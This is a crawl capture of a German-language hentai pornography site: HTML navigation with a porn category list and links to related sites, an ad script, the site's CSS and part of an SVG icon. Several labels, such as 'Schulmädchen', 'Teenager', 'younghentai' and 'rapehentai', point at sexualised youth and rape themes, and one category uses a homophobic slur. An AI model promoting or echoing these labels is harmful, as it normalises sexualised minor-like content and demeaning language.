<!-- <li><a href="http://hentaihub.org/" data-ct="1597301568">Hentai Hub</a></li><li><a href="https://hentaimangatube.org/" data-ct="2490923399">hentaimangatube</a></li><li><a href="http://www.hentaimovs.com/" data-ct="2996665631">hentai movies</a></li><li><a href="http://bigtithentai.net" data-ct="486928083">Big Tit Hentai</a></li><li><a href="http://www.xxxanime.pro/" data-ct="1494964926">XXX Anime Porn</a></li><li><a href="http://www.xxx-comics.org/" data-ct="2522177449">xxx comics porn</a></li><li><a href="http://animeboobs.org" data-ct="492710668">Anime Boobs</a></li><li><a href="https://hentaistreamtube.org/" data-ct="2073491054">Hentai Stream Tube</a></li><li><a href="https://sexanime.org" data-ct="1414142723">Sex Anime</a></li><li><a href="https://hotanime.org" data-ct="3511937787">Hot Anime</a></li><li><a href="https://animetvtube.com/" data-ct="1357754017">anime tv tube</a></li><li><a href="http://hentaivideotube.net/" data-ct="1876814420">Hentai Video Tube</a></li><li><a href="https://animesexvideos.net" data-ct="1882705697">Anime Sex Videos</a></li><li><a href="https://3dhentaitube.net/" data-ct="3740173866">3D Hentai Tube</a></li><li><a href="http://rapehentai.net/" data-ct="525905287">Hentai Porn Tube</a></li><li><a href="https://uncensoredhentai.org/" data-ct="1394884985">Uncensored Hentai</a></li><li><a href="http://www.crazyhentaisex.com/" data-ct="1646391114">Crazy Hentai Sex</a></li><li><a href="https://younghentai.org/" data-ct="4048728643">Young Hentai</a></li><li><a href="http://www.hentaisexfilms.com/" data-ct="4154319046">Hentai Sex Clips</a></li> -->
            </ul>
		</div>

		<div class="title-box">
		    <div class="title-cnt">
                 <h2>Alle Kategorien</h2>
            </div>
		</div>

		<div class="top-list cfix">
			<ul>
<li><a href="/de/category/18874421/3D/popular/1/" target="_self">3d - 379</a></li>
<li><a href="/de/category/19333173/Aliens/popular/1/" target="_self">Aliens - 13</a></li>
<li><a href="/de/category/21561397/Amateur/popular/1/" target="_self">Amateur - 107</a></li>
<li><a href="/de/category/21626933/Anal/popular/1/" target="_self">Anal - 146</a></li>
<li><a href="/de/category/19005493/Drawn/popular/1/" target="_self">Angezogen - 11</a></li>
<li><a href="/de/category/19988533/Animation/popular/1/" target="_self">Animation - 129</a></li>
<li><a href="/de/category/18612277/Anime/popular/1/" target="_self">Anime - 1015</a></li>
<li><a href="/de/category/21823541/Ass/popular/1/" target="_self">Arsch - 101</a></li>
<li><a href="/de/category/21758005/Asian/popular/1/" target="_self">Asiatin - 215</a></li>
<li><a href="/de/category/21889077/Babes/popular/1/" target="_self">Babes - 42</a></li>
<li><a href="/de/category/22085685/BBW/popular/1/" target="_self">Bbw - 23</a></li>
<li><a href="/de/category/22151221/BDSM/popular/1/" target="_self">Bdsm - 187</a></li>
<li><a href="/de/category/22675509/Blowjobs/popular/1/" target="_self">Blasen - 5</a></li>
<li><a href="/de/category/21233717/Bleach/popular/1/" target="_self">Bleach - 3</a></li>
<li><a href="/de/category/22872117/Bukkake/popular/1/" target="_self">Bukakke - 25</a></li>
<li><a href="/de/category/18939957/Cartoons/popular/1/" target="_self">Cartoon - 22</a></li>
<li><a href="/de/category/23920693/Cheerleader/popular/1/" target="_self">Cheerleader - 2</a></li>
<li><a href="/de/category/23330869/College/popular/1/" target="_self">College - 27</a></li>
<li><a href="/de/category/20250677/Cosplay/popular/1/" target="_self">Cosplay - 109</a></li>
<li><a href="/de/category/23527477/Creampie/popular/1/" target="_self">Creampie - 144</a></li>
<li><a href="/de/category/23593013/Cumshot/popular/1/" target="_self">Cumshot - 142</a></li>
<li><a href="/de/category/24182837/Deep Throat/popular/1/" target="_self">Deepthroat - 38</a></li>
<li><a href="/de/category/24117301/Dildo/popular/1/" target="_self">Dildo - 74</a></li>
<li><a href="/de/category/24248373/Doctor/popular/1/" target="_self">Doktor - 15</a></li>
<li><a href="/de/category/24444981/Double Penetration/popular/1/" target="_self">Doppelpenetration - 26</a></li>
<li><a href="/de/category/31195189/Threesome/popular/1/" target="_self">Dreier - 91</a></li>
<li><a href="/de/category/19398709/Demons/popular/1/" target="_self">Dämonen - 3</a></li>
<li><a href="/de/category/19726389/Trap/popular/1/" target="_self">Falle - 4</a></li>
<li><a href="/de/category/21364789/Family/popular/1/" target="_self">Familie - 1</a></li>
<li><a href="/de/category/25296949/Fisting/popular/1/" target="_self">Fisten - 8</a></li>
<li><a href="/de/category/25428021/Footjob/popular/1/" target="_self">Footjob - 11</a></li>
<li><a href="/de/category/18546741/Futanari/popular/1/" target="_self">Futanari - 79</a></li>
<li><a href="/de/category/25755701/Gangbang/popular/1/" target="_self">Gangbang - 75</a></li>
<li><a href="/de/category/22347829/Big Tits/popular/1/" target="_self">Große titten - 323</a></li>
<li><a href="/de/category/22413365/Big Cock/popular/1/" target="_self">Großer schwanz - 96</a></li>
<li><a href="/de/category/26214453/Group Sex/popular/1/" target="_self">Gruppensex - 44</a></li>
<li><a href="/de/category/26279989/Hairy/popular/1/" target="_self">Haarig - 12</a></li>
<li><a href="/de/category/26345525/Handjob/popular/1/" target="_self">Handjob - 49</a></li>
<li><a href="/de/category/26411061/Hardcore/popular/1/" target="_self">Hardcore - 201</a></li>
<li><a href="/de/category/53/Hentai/popular/1/" target="_self">Hentai - 2081</a></li>
<li><a href="/de/category/26673205/Interracial/popular/1/" target="_self">Interrassisch - 56</a></li>
<li><a href="/de/category/26804277/Japanese/popular/1/" target="_self">Japanisch - 278</a></li>
<li><a href="/de/category/31653941/Young/popular/1/" target="_self">Jungfrau - 70</a></li>
<li><a href="/de/category/20054069/Kawaii/popular/1/" target="_self">Kawaii - 2</a></li>
<li><a href="/de/category/27983925/Nurse/popular/1/" target="_self">Krankenschwester - 26</a></li>
<li><a href="/de/category/30998581/Teacher/popular/1/" target="_self">Lehrer - 41</a></li>
<li><a href="/de/category/27131957/Lesbian/popular/1/" target="_self">Lesbe - 170</a></li>
<li><a href="/de/category/19595317/Magic/popular/1/" target="_self">Magie - 6</a></li>
<li><a href="/de/category/18677813/Manga/popular/1/" target="_self">Manga - 95</a></li>
<li><a href="/de/category/27525173/Massage/popular/1/" target="_self">Massage - 24</a></li>
<li><a href="/de/category/18808885/Monster/popular/1/" target="_self">Monster - 136</a></li>
<li><a href="/de/category/20316213/Naruto/popular/1/" target="_self">Naruto - 28</a></li>
<li><a href="/de/category/20906037/Ninja/popular/1/" target="_self">Ninja - 3</a></li>
<li><a href="/de/category/28311605/Orgy/popular/1/" target="_self">Orgie - 42</a></li>
<li><a href="/de/category/23461941/Couple/popular/1/" target="_self">Paar - 35</a></li>
<li><a href="/de/category/19529781/Furry/popular/1/" target="_self">Pelzig - 12</a></li>
<li><a href="/de/category/20381749/Pokemon/popular/1/" target="_self">Pokemon - 10</a></li>
<li><a href="/de/category/20774965/Pool/popular/1/" target="_self">Pool - 10</a></li>
<li><a href="/de/category/28835893/POV/popular/1/" target="_self">Pov - 41</a></li>
<li><a href="/de/category/20971573/Princess/popular/1/" target="_self">Prinzessin - 41</a></li>
<li><a href="/de/category/27656245/Mature/popular/1/" target="_self">Reif - 56</a></li>
<li><a href="/de/category/29491253/Schoolgirl/popular/1/" target="_self">Schulmädchen - 63</a></li>
<li><a href="/de/category/28901429/Pregnant/popular/1/" target="_self">Schwanger - 15</a></li>
<li><a href="/de/category/24707125/Ebony/popular/1/" target="_self">Schwarz - 25</a></li>
<li><a href="/de/category/25821237/Gays/popular/1/" target="_self">Schwuchteln - 7</a></li>
<li><a href="/de/category/20512821/Sailormoon/popular/1/" target="_self">Seemann - 3</a></li>
<li><a href="/de/category/27590709/Masturbation/popular/1/" target="_self">Selbstbefriedigung - 69</a></li>
<li><a href="/de/category/31326261/Toys/popular/1/" target="_self">Spielzeug - 42</a></li>
<li><a href="/de/category/30015541/Squirting/popular/1/" target="_self">Spritzen - 12</a></li>
<li><a href="/de/category/30081077/Strapon/popular/1/" target="_self">Strap-on - 9</a></li>
<li><a href="/de/category/31064117/Teens/popular/1/" target="_self">Teenager - 38</a></li>
<li><a href="/de/category/18743349/Tentacle/popular/1/" target="_self">Tentakel - 106</a></li>
<li><a href="/de/category/21168181/Tifa/popular/1/" target="_self">Tifa - 5</a></li>
<li><a href="/de/category/31260725/Tits/popular/1/" target="_self">Titten - 131</a></li>
<li><a href="/de/category/19922997/Toons/popular/1/" target="_self">Toon - 24</a></li>
<li><a href="/de/category/21037109/Umemaro/popular/1/" target="_self">Umemaro - 5</a></li>
<li><a href="/de/category/31391797/Uniform/popular/1/" target="_self">Uniform - 170</a></li>
<li><a href="/de/category/24379445/Doggystyle/popular/1/" target="_self">Von hinten - 52</a></li>
<li><a href="/de/category/20447285/Warcraft/popular/1/" target="_self">Warcraft - 4</a></li>
<li><a href="/de/category/19071029/Yaoi/popular/1/" target="_self">Yaoi - 3</a></li>
<li><a href="/de/category/19660853/Yuri/popular/1/" target="_self">Yuri - 6</a></li>
<li><a href="/de/category/23396405/Compilation/popular/1/" target="_self">Zusammenschnitt - 68</a></li>
<li><a href="/de/category/28966965/Public/popular/1/" target="_self">Öffentlich - 47</a></li>

            </ul>
		</div>


		<div class="cc"></div>

	</div>
</div>
<div class="footer">
	<div class="page-layout">
        <div class="footer-logo">
       		<a href="#" class="logo-box"></a>
            <p>
                Copyright © 2021, All Rights Reserved - <a href="https://livesexhookers.com/">webcam girls</a>
            </p>
            <p>
            All models were 18 years of age or older at the time of depiction.
hentaimanga.name has a zero-tolerance policy against illegal pornography. <a href="https://livesexcams9.com/">live sex cams</a>
This site is rated with RTA label. Parents, you can easily block access to this site. 
            </p>
        </div>
        <div class="cc"></div>
    </div>
</div>
	



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/311135",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29d79b847536499e804d711abc0f8b99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://hentaimanga.name/style.css
body_size: 3848
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	vertical-align:baseline;
	background:transparent;
	font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                      	
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
table {						
	border-collapse:collapse; 
	border-spacing:0;
}
td, td img {
	vertical-align:top;			
} 
input, select, button, textarea {
	margin:0;
	font-size:100%;
}
input[type="text"], input[type="password"], textarea {
	padding:0; 				
}
input[type="checkbox"] { 		
	vertical-align:bottom;
}
input[type="radio"] {
	vertical-align:text-bottom;
}
sub {
	vertical-align:sub;
	font-size:smaller;
}
sup {
	vertical-align:super;
	font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	 list-style:none;
}
/* --------------- /reset --------------- */

/* --------------- add --------------- */

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #000000;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #000000;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #000000;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #000000;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* --------------- /add --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
	overflow-y:scroll;
}
body {
	line-height: 1;
	background: #FEE5D2;
	color: #535353;
	text-align: left;
	font-size: 12px;
	font-family: 'Ubuntu', sans-serif;
	margin:0 auto;
}
input, select, button, textarea {
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
	cursor:pointer;
}
a, a:visited {
	color:#ea5007;
	text-decoration:none;
}
a:hover {
	color:#383838;
	text-decoration:none;
}
a:focus, a:active {
	color:#ea5007;
	text-decoration:none;
}
.header, .footer, .content{
	width:100%;
	margin:0 auto;
	padding:0px;
	position:relative;
}
.page-layout {
	margin:0 auto;
	padding: 1px;
	position:relative;
	max-width: 1480px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}

#back-top{
	display: none;
	position: fixed;
	right: 5px;
	bottom: 10px;
	padding: 16px;
}
#back-top .top-btn{
	display: block;
	width: 26px;
	height: 20px;
	background:url(img/to-top.png) no-repeat top center;
	clear: both;
}
#back-top:hover .top-btn{
	background-position: bottom center;
}

/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/

.header{
    text-align: center;
}
.footer .logo-box,
.header .logo-box{
	width:440px;
	height:60px;
	background: url(img/logo.png);
	display: inline-block;
}
.header .logo-box{
	margin: 5px 15px;
}

.header .btn{
	display: inline-block;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center center;
	cursor: pointer;
    margin: 10px;
}
.header .btn.a,
.header .btn:hover{
    opacity: 0.5;
}
.header .menu-btn{    background-image: url(img/menu.svg);}
.header .search-btn{  background-image: url(img/search.svg);}
.header .lang-btn{    background-image: url(img/globe.svg); }

.header .menu-btn{
    float: left;
}
.header .lang-btn,
.header .search-btn{
    float: right;
}

.header .dropdown-content{
    background: #2F2F2F;
    position: relative;
}
.dropdown-sub-content{
    background: #DA9269;
    padding: 6px;
    font-size: 14px;
    text-align: left;
}

.header .dropdown-content.lang ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.lang ul li{
    float: left;
    width: 10%;
}
.header .dropdown-content.lang ul li a{
    color: #FEE5D2;
    font-size: 14px;
    line-height: 1.2;
    padding: 3px;
    margin: 3px;
    display: inline-block;
}
.header .dropdown-content.lang ul li.a a,
.header .dropdown-content.lang ul li a:hover{
    text-decoration: underline;
}
.header .dropdown-content.lang ul li a img{
    vertical-align: middle;
    margin-right: 5px;
}

.header .dropdown-content.search{
    padding: 10px;
}
.header .dropdown-content.search > div{
	position: relative;
	background-color: #fff;
    margin-right: 40px;
}
.header .dropdown-content.search input {
  vertical-align:middle;
}
.header .dropdown-content.search input[type="text"]{
	width:  100%;
	margin: 0;
	padding: 15px;
	height: 15px;
	font-size: 14px;
	line-height: 16px;
	border: none;
    background: transparent;
	color:#000;
}
.header .dropdown-content.search input[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	overflow:hidden;
	text-indent:-9999px;
	font-size:0;
	border: none;
	background: url(img/search.svg) no-repeat center center;
	cursor: pointer;
	overflow:hidden;
	width:  45px;
	height: 45px;
}
.header .dropdown-content .close{
    font-size: 28px;
    color: #fff;
    font-style: normal;
    width: 28px;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -14px;
}

.header .dropdown-sub-content.search a{
    color: #9f2320;
    display: inline-block;
    margin: 1px 10px 1px 1px;
    padding: 5px 0;
}
.header .dropdown-sub-content.search .a,
.header .dropdown-sub-content.search a:hover{
    color: #35393a;
}
.header .dropdown-sub-content.search a i{
    display: inline-block;
    vertical-align: middle;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    background: url(img/search.png);
}

.header .dropdown-content.menu ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.menu ul li{
    float: left;
    position: relative;
    padding: 0 1px
}
.header .dropdown-content.menu ul li:after{
    content: "";
    position: absolute;
    top: 20px;
    right: 0px;
    width: 1px;
    height: 42px;
    background-color: #8b1b18;
}
.header .dropdown-content.menu ul li:last-child:after{
    display: none;
}
.header .dropdown-content.menu ul li a{
    color: #fffefe;
    font-size: 24px;
    line-height: 1;
    padding: 30px 20px;
    margin-right: 1px;
    display: block;
}
.header .dropdown-content.menu ul li.a a,
.header .dropdown-content.menu ul li a:hover{
    text-decoration: none;
    color: #fffefe;
    background-color: #8b1b18;
}

/* --------------- /header styles ---------*/



.content-box{
	margin-right: 240px;
	display: block;
}

.text-box{
	padding: 8px 0;
	font-size: 14px;
	line-height: 16px;
	color: #171717;
	position: absolute;
	top: 0;
}
.text-box-spase{
	padding: 10px 0;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
	display: block;
	font-size: 0;
	text-align: center;
}
.thumb{
	position: relative;
	color:#151515;
	text-align:left;
	display:inline-block;
	vertical-align: top;
	font-size: 12px;
	width: 246px;
    margin-bottom: 4px;
}
.thumb .img {
    position: relative;
    margin: 0px 2px;
}
.thumb img {
	display: block;
    border: 3px solid #DA9269;
    box-sizing: border-box;
}
.thumb:hover img {
    border-color: #A90051;
}
.thumb .label{
	text-align: left;
	font-size: 12px;
	line-height: 1;
	color: #fff;
	display: block;
	position: absolute;
    left: 5px;
	right: 5px;
	bottom: 5px;
	overflow: hidden;
}
.thumb:hover .label{
	bottom: auto;
    top: 5px;
    opacity: 0.5;
}
.thumb .label span{
	background: rgba(178, 54, 55, 0.9);
    padding: 5px
}
.thumb .label span i{
    display: inline-block;
    vertical-align: top;
    width: 14px;
    height: 10px;
    margin-top: 1px;
    background: url(img/movies.svg);
}
.thumb  .d{
    font-size: 14px;
    line-height: 16px;
    color: #000000;
    padding: 3px 5px;
    overflow: hidden;
    height: 14px;
}
.thumb  .i{
    height: 12px;
    overflow: hidden;
    font-size: 12px;
    line-height: 14px;
    color: #202020;
    padding: 4px 5px;
}
.thumb  .i span{
    color: #7e7e7e;
}
.thumb  .t{
    height: 20px;
    font-size: 20px;
    line-height: 22px;
    color: #C3354D;
    padding: 3px 5px;
    overflow: hidden;
    text-align: center;
}
.thumb  .tags{
    overflow: hidden;
    height: 14px;
    font-size: 10px;
    line-height: 12px;
    color: #202020;
    padding: 3px 5px;    
    text-align: center;
}
.thumb  .tags a{
    display: inline-block;
    padding: 0 3px;
    margin: 1px 0;
    color: #000000;
    border: 1px solid transparent;
}
.thumb  .tags a:hover{
    color: #A90051;
    border-color: #A90051;
}

/* --------------- /thumbs box styles ---------*/




/* --------------- navigations box styles ---------*/
.nav-box{
	margin-top: 25px;
	margin-bottom: 25px;
	text-align: center;
}
.nav-box .pages{
	font-size: 24px;
	line-height: 24px;
	padding: 0;
	margin: 0;
    border-bottom: 1px solid #DA9269;
}
.nav-box span,
.nav-box a{
	display:inline-block;
    vertical-align: middle;
	padding: 11px 20px;
    text-align: center;
	color:#050505;
	text-decoration:none;
	margin: 0px 2px;
}
.nav-box .current,
.nav-box a:hover{
	color:#A90051;
	text-decoration:none;
}
.nav-box .pages .prev,
.nav-box .pages .next{
    width: 16px;
    height: 26px;
    border: none;
    background: transparent;
    padding: 10px;
    background-color: #DA9269;
    background-repeat: no-repeat;
    background-position: center center;
}
.nav-box .pages .prev{
    background-image: url(img/arrow_left.svg);
}
.nav-box .pages .next{
    background-image: url(img/arrow_right.svg);
}


.show-more{
    border-top: 1px solid #DA9269;
    text-align: center;
    margin: 10px 0;
}
.show-more .more-btn{
    display: inline-block;
    font-size: 18px;
    color: #a7a7a7;
    padding: 10px;
    cursor: pointer;
    text-transform: uppercase;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.top-list {
	display: block;
    border-top: 1px dashed #DA9269;
    border-bottom: 1px dashed #DA9269;
    margin: 10px 0;
}
.top-list ul {
	list-style-type: none;
	font-size: 16px;
	line-height: 16px;
}
.top-list ul li {
	float: left;
	width: 16.6%;
	margin: 5px 0px;
	padding: 0;
	display: block;
}
.top-list ul li a{
	display: block;
	text-decoration: none; 
	color:#C3354D;
	padding: 10px 5px;
}
.top-list ul li a:hover{
	text-decoration: none; 
	color:#545454;
}


/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
	text-align: left;
	color:#606060;
	position: relative;
	font-size: 14px;
	line-height: 20px;
    min-height: 24px;
    margin-bottom: 5px;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div.txt{
	display: inline-block;
	font-weight: normal;
	font-size: 18px;
	line-height: 20px;
	padding: 0 4px;
    color: #C0593C;
}
.title-box span{
    color: #C0593C;
}
.title-box .title-cnt{
    margin-right: 250px;
}
.title-box .sorted-box{
	font-size: 12px;
	line-height: 20px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
    color: #050505;
}
.title-box .sorted-box a{
	padding: 0 5px;
    margin: 0 5px;
	display: inline-block;
	color:#7c746e;
}
.title-box .sorted-box .a,
.title-box .sorted-box a:hover{
	color:#A90051;
}
.title-box .sorted-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/arr.png);
    width: 7px;
    height: 3px;
    margin-left: 4px;
}
.title-box .sorted-box .drop-sort{
    display: inline-block;
    position: relative;
}
.title-box .sorted-box .drop-sort .drop-content{
    display: none;
    position: absolute;
    top: 30px;
    z-index: 10;
    background: #fff;
    box-shadow: 0 0 10px 0 #b3b3b3;
}
.title-box .sorted-box .drop-sort.dropped .drop-content{
    display: block;
}
.title-box .sorted-box .drop-sort .drop-content a{
    display: block;
    padding: 5px 10px;
    margin: 2px 0;
}

/* --------------- /title box styles ---------*/

/* --------------- video embed styles ---------*/



.video-page-wrapper{
	position: relative;
    padding-right: 320px;
	max-width: 1300px;
    min-height: 770px;
}
.video-page{
	display: block;
	margin-bottom: 20px;
	max-width: 1300px;
}
.video-box {
    margin: 0;
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
    display: block;
    width: 320px;
    height: 770px;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
}
.video-ad iframe{
    margin-bottom: 5px;
}
.video-page .video-content{
	margin:0 auto;
	position: relative;
}
.video-page .videoad{
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -150px;
	margin-top: -112px;
	width: 300px;
	z-index:20;
}
.video-page .videoad .close{
	position: absolute;
	top: -25px;
	right: -5px;
	color: #FEE5D2;
	font-size: 30px;
	line-height: 30px;
	text-align: center;
	width: 25px;
	height: 30px;
	z-index: 10;
	cursor: pointer;
	background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
	width: 300px;
	height: 250px;
}
.video-info .desc{
	color:#474747;
	padding: 10px 7px;
    font-size: 20px;
    line-height: 1.3;
    color: #050505;
}
.video-info .info-box{
    font-size: 18px;
    line-height: 1.3;
    color: #050505;
}
.video-info .info-box > div{
    width: 50%;
}
.video-info .info-box a{
    color: #000000;
}
.video-info .info-box a:hover{
    color: #C3354D;
}
.video-info .info-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/play.svg);
    width: 16px;
    height: 16px;
}
.video-info .info-box span {
	color:#C3354D;
}

/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
	margin:0 auto;
	display: block;
	text-align: center;
	max-width: 1200px;
}
.spots-box .spot {
	width:300px;
	margin:5px 0px;
	text-align:center;
	display: inline-block;
	float: left;
}
.spots-box .spot a {
    text-decoration:none;
	color:#000000;
	font-weight:bold;
	font-size:15px;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
	font-size: 14px;
	line-height: 16px;
	padding: 10px 0;
}
.footer .footer-logo{
    text-align: center;
    margin-top: 75px;
    margin: 0 auto;
}
.footer .footer-logo p{
    margin: 15px 0;
}


/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1259px) and (max-width: 1500px){
	.page-layout{
		max-width: 1240px;
	}
}
@media only screen and (min-width: 1025px) and (max-width: 1249px){
	.page-layout{
		max-width: 990px;
	}
    .video-ad{
        height: 510px;   
    }
    .video-page-wrapper{
        min-height: 510px;
    }
}
@media only screen and (max-width: 1024px){
	.page-layout{
		padding: 0;
	}
    .video-page-wrapper{
        padding-right: 0px;
    }
    .video-ad {
        display: block;
        height: 770px;
        overflow: hidden;
        position: relative;
        right: 0;
        text-align: center;
        top: 0;
        width: 100%;;
    }
	.text-box-spase{
		display: none;
	}
	.text-box{
		position: relative;
	}
	.thumb img{
		width: 100%;
		height: auto;
	}
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
	.page-layout{
		width: 940px;
	}
    .header .dropdown-content.lang ul li{
        width: 16.6%;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
    .top-list ul li{
        width: 33%;
    }
	.thumb{
		width: 25%;
	}
}
@media only screen and (max-width: 959px ){
}
@media only screen and (min-width: 640px) and (max-width: 959px ){
    .header .dropdown-content.lang ul li{
        width: 25%;
    }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
	.page-layout{
		max-width: 758px;
	}
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
	.page-layout{
		width: 726px;
	}
}
@media only screen and (max-width: 735px){
	.nav-box .pages a,
	.nav-box .pages span{display: none;}
	.nav-box .pages .prev,
	.nav-box .pages .next,
	.nav-box .pages .current{display: inline-block;}
}
@media only screen and (min-width: 480px) and (max-width: 735px){
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
	.page-layout{
		width: 658px;
	}
}
@media only screen and (min-width: 640px) and (max-width: 668px){
	.page-layout{
		width: 630px;
	}
}
@media only screen and (max-width: 639px) {
	.title-box .title-cnt{
		margin: 0;
		text-align: center;
		display: block;
	}
	.title-box .sorted-box{
		position: relative;
		text-align: center;
		margin-top: 3px;
	}

}
@media only screen and (min-width: 480px) and (max-width: 639px) {
    .header .dropdown-content.lang ul li{
        width: 33%;
    }
    .top-list ul li{
        width: 50%;
    }
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 568px) and (max-width: 639px){
	.page-layout{
		width: 558px;
	}
}
@media only screen and (min-width: 480px) and (max-width: 567px){
	.page-layout{
		width: 470px;
	}
}
@media only screen and (max-width: 479px){
    .header .dropdown-content.lang ul li{
        width: 50%;
    }
	.footer .logo-box,
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
    .top-list ul li{
        width: 50%;
    }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 414px) and (max-width: 479px){
	.page-layout{
		width: 404px;
	}
}
@media only screen and (min-width: 375px) and (max-width: 413px){
	.page-layout{
		width: 364x;
	}
}
@media only screen and (min-width: 360px) and (max-width: 374px){
	.page-layout{
		width: 350px;
	}
	.thumb{
		width: 100%;
	}
}
@media only screen and (max-width: 359px){
	.page-layout{
		width: 310px;
	}
	.thumb{
		width: 100%;
	}
}

/* --------------- /media screen styles ---------

--- FILE ---
content_type: image/svg+xml
request_url: https://hentaimanga.name/img/globe.svg
body_size: 772
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px"
